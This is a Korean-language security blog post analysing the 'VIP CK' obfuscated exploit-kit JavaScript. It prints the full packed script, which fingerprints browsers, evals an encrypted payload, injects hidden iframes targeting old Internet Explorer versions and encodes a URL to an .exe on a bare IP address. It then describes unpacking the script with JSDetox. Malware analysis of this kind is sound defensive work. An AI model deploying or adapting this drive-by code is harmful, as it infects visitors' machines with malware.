VIP CK Source Code
<script src="top.js"></script>
<script type="text/javascript">
var ck_wm = navigator.userAgent.toLowerCase();
if(document.cookie.indexOf("ckttcywaxx=")==-1 && ck_wm.indexOf("linux")<=-1 && ck_wm.indexOf("bot")==-1 && ck_wm.indexOf("spider")==-1)
{
var expires=new Date();
expires.setTime(expires.getTime()+2*60*60*1000);
document.cookie="ckttcywaxx=Yes;path=/;expires="+expires.toGMTString();
var xmPpPuD0="1",xmP76x,C69df3E;delete xmPpPuD0;try{alert(a,b,c);}catch(e){var bBDCPCC3="d";xmP76x=eval;C69df3E=xmP76x;}try{alert(e,f,g);}catch(e){C69df3E(function(/*vip ck*/p,/*vip ck*/a,/*vip ck*/c,/*888801063*/k,/*vip ck*/e,/*vip ck*/d/*vip ck*/){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('a P=2d,1d="%31"+"%32"+"%33"+"%34"+"%35"+"%36"+"%37"+"%38",M="%2c"+"%2b"+"%I"+"%2a"+"%2e"+"%1n"+"%2f%1f",1c="2j/2i+2h+2g/1Z/1Y//1R+1Q+1P+1O+1S+1T/1X+1W+1V/S/1U/2k+2l/2B+2A/2z+2y/2C/2D+2G+/2F+2E/2x/2w+2p/2o+2n/2m+2q+2r+2v/2u/1N+/2s/2H/1K/",N="%1s"+"%1t"+"%1r"+"%1f"+"%1n",1a;J 1k(d){a b,i,f,c;a F,V;b=[];f=d.o;i=0;A(i<f){c=d.g(i++);1o(c>>4){h 0:h 1:h 2:h 3:h 4:h 5:h 6:h 7:b[b.o]=d.1q(i-1);B;h 12:h 13:F=d.g(i++);b[b.o]=D.C(((c&1p)<<6)|(F&U));B;h 14:F=d.g(i++);V=d.g(i++);b[b.o]=D.C(((c&1M)<<12)|((F&U)<<6)|((V&U)<<0));B}}j b.R(\'\')}a 1l="%39"+"%I"+"%Z"+"%I"+"%Z"+"%I"+"%Z";a K=1F 1E(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,1z,-1,-1,-1,I,1m,1B,1D,1C,1A,1J,1x,1G,1v,Y,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,2I,1L,1I,1H,1w,2t,3f,3E,3B,3m,3s,2U,-1,-1,-1,-1,-1);M=P(M);J 1j(d){a L,E,l,r;a i,f,b;f=d.o;i=0;b="";A(i<f){O{L=K[d.g(i++)&u]}A(i<f&&L==-1);m(L==-1)B;O{E=K[d.g(i++)&u]}A(i<f&&E==-1);m(E==-1)B;b+=D.C((L<<2)|((E&2V)>>4));O{l=d.g(i++)&u;m(l==Y)j b;l=K[l]}A(i<f&&l==-1);m(l==-1)B;b+=D.C(((E&2Q)<<4)|((l&2P)>>2));O{r=d.g(i++)&u;m(r==Y)j b;r=K[r]}A(i<f&&r==-1);m(r==-1)B;b+=D.C(((l&2K)<<6)|r)}j b}J 1h(v,w){a T=v.o;a 1g=v[T-1]&G;W(a i=0;i<T;i++){v[i]=D.C(v[i]&u,v[i]>>>8&u,v[i]>>>16&u,v[i]>>>24&u)}m(w){j v.R(\'\').2W(0,1g)}2X{j v.R(\'\')}}J X(s,w){a f=s.o;a v=[];W(a i=0;i<f;i+=4){v[i>>2]=s.g(i)|s.g(i+1)<<8|s.g(i+2)<<16|s.g(i+3)<<24}m(w){v[v.o]=f}j v}1a=P(1d+1l);J 1i(d,1b){m(d==""){j""}a v=X(d,1e);a k=X(1b,1e);a n=v.o-1;a z=v[n-1],y=v[0],Q=2Z;a H,e,q=2Y.3a(6+1m/(n+1)),x=q*Q&G;A(x!=0){e=x>>>2&3;W(a p=n;p>0;p--){z=v[p-1];H=(z>>>5^y<<2)+(y>>>3^z<<4)^(x^y)+(k[p&3^e]^z);y=v[p]=v[p]-H&G}z=v[n];H=(z>>>5^y<<2)+(y>>>3^z<<4)^(x^y)+(k[p&3^e]^z);y=v[0]=v[0]-H&G;x=x-Q&G}j 1h(v,2S)}N=P(N);t="3k+3o/3F+3D+3C+3H/3M+3L/3K/3I/3J/+3A+3z+3q+3r+3p/3n/3y/3w/3u+3v/3G/3x+3t+1u/2R+"+1c+"+2T+3l+3c+3b/3d+3e+3j+3i+3h+3g+/2N++2O+2M+2L+2J";t=1k(1i(1j(t),1a));1y[M][N](t);',62,235,'||||||||||var|out||str||len|charCodeAt|case||return||c3|if||length|||c4|||0xff|||sum|||while|break|fromCharCode|String|c2|char2|0xffffffff|mx|63|function|nbChar|c1|X3cQCMIIF|ErTiUlaxlkP|do|AVgHbu2f|delta|join||vl|0x3F|char3|for|str2long|61|6b|||||||||||BMOYPRD4H|key|MYKEY|GIEMslIELDjE|false|74|sl|long2str|nbencode|nbcode|utf8to16|NtCion|52|65|switch|0x1F|charAt|69|77|72|NUXCfsLox06CdwEFFHt5WVr48YB9re|60|44|58|window|62|56|53|55|54|Array|new|59|43|42|57|vSY5SX7Y0xiUBbugO|41|0x0F|xBkzjDgkFmV2djSWraAJnN246BKOngVRSbIdUanu7EMEsC7EzvRS7IMGZSe90NTPt6b5rF|0I46ebOQ|BGdZIbGRZOR4SBx5hKfblEIAuKG5rl3AWxmy7Tg0fwBrn1NmbowvgeGaQzq5nkkbGNicvuJp5d|EfcKDZP7c3vBmIWBvvyTidONLrHc1v0kvWCkLHtDu9b3gghCr9K9ADV|BlH2hO2At|T5Ecbjec0i1Pn9LgJ6VYOLhWSioh|fWTXSuh2Zze|HsBV741Vat|0bwvrXFsF6B13NcLgiBDR6uZxCs51cs1d6LVA3lUQLUyVEpmjQFPxGkquf785fMtkxe0DKvbr2JVrZ9QgOXhBjbfcj73vO5jRF0FnTJ0DV8ycyEwIUwZI6f4xIS6ZD2g6DoUMO28p5yUlhb5AybumNyotvzzXQ4baQWMT6gA|ga9V0WA0DprQybTrnx3EeI9ngcdxHJ|FS|cmBKr7mLV|4jWRNbWZxi50hP|||||||||||75|6f|64|unescape|6d|6e|Xkv2AW9u1Z7C8TvlxP8zXeIMz|z8hpnGiNS5gLWScdjQ7vQbAl0pWjtT1qFLs8pj8dB9yMrcyVNlu|c44Nq0UGAB0tpjH|yNqqBnHC31GHDs3sASyxtnDzJK9ASELr8aan|Ckr0UkZVW1hy6SefecpT|P8gueRZGDljB|GwjNbehhawv0IjnWhs0u|bmks82IR9ljylJfjWr31qA3QFRv3XjDNzbA5|yhLtY|avWudnKGGUu8ohCgOJg6rxTBxVdx8SFN04UVrGxF|6H|WSDtz8iwVV3XHY|nwoBxjf1bzr4i|45|UIl|0sR|YkT47bCYqbPoIdTdmwqC7CjVNc|fu92Yf6BAyvxCYnn|kwWSFaLqWbSnObR|e0oi8E23FLeGni8hSx9xCSlg6gyYSCK|21YlFFrR9uihMikqTO8va8|p3lyVIbv|NgFEO|6Yx2Rgbm0x|Dsd5U8iNr5iN5oJtB|hz8iJNHLeCQ6e4e2K5FxG9TizaX|0YKzgUq7|3QoQPE8T9xx97M4fQ8QtjWEc5zJ8F1w5PIV|40|KK63Qei3f4xNvIRRPot54gvzuOJ5p9CA2yhV|0x03|emPli2GPgWCHyyabwF9qjNfmVDQ|3SfAxAEiAlVZftm3LSeLZLAFno|sJWP6gHmutmIrESHwtixfSGqsg|cIIJ1E0G|0x3C|0XF|T93|true|2frpDBMA0YAfuNRKgw8RosDl1nJTYbgKX8dg5JByfv13olQDblz0UfOl8rTbi|51|0x30|substring|else|Math|0x9E3779B9|||||||||||floor|y57|INM7Vr6M6kOSKAkRgOhSJEDBDvliSk1kVrXXhZvYB90CIxvkcDbdlXQctsv0JnfXlVD4GVDxXk0qrK|fM2mfQmpwpbf|CP|46|j3VLRO53ug01Gw4IfYk|sfSi5H|y5OnLawWOn9OZgUzf7U5HHqna34GuMbwJ10Dufx7ltQjcjCEz9|s7rB5p3BtUDxvWNS|MdXafA|mYm4e1QPkcOBN8|49|mwNXGUmZv883Gl1PzZKiy|luqpaXvyfg4pWw9Sltdk|idr|hAPAAb9UtDu|Xe8U|50|2mpIh26LbymQL1fLoaxV|yCJcJ863qJLs|pZ1i6FSGyxNdrqaWl5rh3IKDPP4|Ky8G|qPOrHglBDcSvshu2xR5|wS1tsZPbi3QOfbgp|ZG5bPsx4J8ng4lzU4WXox4hubAkkHr9xeYHVb1DVbtEsrZccnc3dwDXcpU|nirDAvXwH8TEDftkgGUAzHlBP|48|BJiQAc7QRW4dwCkK1tsNyh2eMUKD3ZEImmwed2IUNl5AwqvwmK3VWGbJ1U7SobCsoAf1Hcm8WFSotOVpP80|lY1AHdQMqylozI|47|9UbFdtgIrzH6SmHTeS2bGdFYCUy6XEiv|JuoxS1Bc1L|lZ1rWpHjnwVhzsct2RpES7YV|8MjpuunSyS3D8C815W0T9E|Nt|mL0Cfj|xnciRV5Vzp8Yp5qx0Q7uDN7N|cWHlwW5xTEDkjCL6P10cw4hvg4'.split('|'),0,{}))}if(ck_wm.indexOf("msie 6")>-1){document.write("<iframe src=zip.html width=60 height=1></iframe>");}else if(ck_wm.indexOf("msie 7")>-1){document.write("<iframe src=win.html width=60 height=1></iframe>");}
}
function ckl(){return unescape("%68%74%74%70%3a%2f%2f%39%38%2e%31%32%36%2e%36%39%2e%39%39%2f%6b%69%6d%2e%65%78%65");}
</script>
난독화 해제를 해봅니다

JSDetox에서 VIP CK 난독화 코드를 "HTML Document"에 넣고 "Extract Scripts"를 클릭하면 JavaScript부분을 오려내어 "Code Analysis"로 이동하게 됩니다.
Code Analysis로 이동한 JavaScript를 "Execute"하면 가상에뮬(여기서는 DOM 에뮬을 사용합니다.)을 이용하여 실행하게 됩니다.
error가 발생데, 7번째 라인 즉 var ck_wm = navigator.userAgent.toLowerCase();에서 에러가 발생합니다.
이유는 쿠키값에서 "ckttcywaxx", "linux", "bot", "spider"값의 존재에 따라 실행 유무를 확인하기 때문입니다.
이러한 부분을 기감염 체크라고 합니다.
그래서 위와과 같이 4개의 문자열과 같지 않은 하나의 문자열로 치환하여 다시 실행합니다.
warning이 뜨면 제대로 실행이 되었다는 의미가 됩니다. "Show Code"를 눌러 난독화 해제된 코드를 볼 수 있는데 난독화가 제대로 안풀려있네요. "Send to Analyze"를 눌러 첫번째 해제된 코드를 다시 Analyze하도록 합니다.
warning이 뜨면 제대로 실행이 되었다는 의미가 됩니다. "Show Code"를 눌러 난독화 해제된 코드를 볼 수 있는데 난독화가 제대로 안풀려있네요. "Send to Analyze"를 눌러 첫번째 해제된 코드를 다시 Analyze하도록 합니다.
두번째 난독화 된 코드가 Attach되면 다시 실행을 눌러봅니다. 오류없이 난독화가 해제 되었기에 "Show Code"를 눌러 난독화 해제된 코드를 보면 다음과 같습니다. 추가로 아래와 같이 소스코드 하이라이트 기능을 포함해서 보고싶으시면 "Reformat" 기능을 이용하시면 됩니다.

실제 악성 프로그램을 유포하는 서버의 주소와 악성 프로그램 이름과 같은 정보가 없이 취약점에 대한 정보만 존재하네요.
소스코드를 수집하였다 하더라도 최종 유포지 주소는 알수 없기에 더이상 분석이 불가능 합니다.
VIP CK는 edwards dean의 JavaCompressor를 응용하여 만들어진 난독화한 코드였습니다.
반응형
'Information Security > Malware' 카테고리의 다른 글
| Decimal Obfuscated (0) | 2013.05.21 |
|---|---|
| 악성코드 스트링값 (0) | 2013.05.09 |
| Obfuscation 해제 실습 (0) | 2013.03.12 |
| IP Obfuscation (0) | 2013.03.03 |
| urlQuery.net 기능분석 (0) | 2013.03.02 |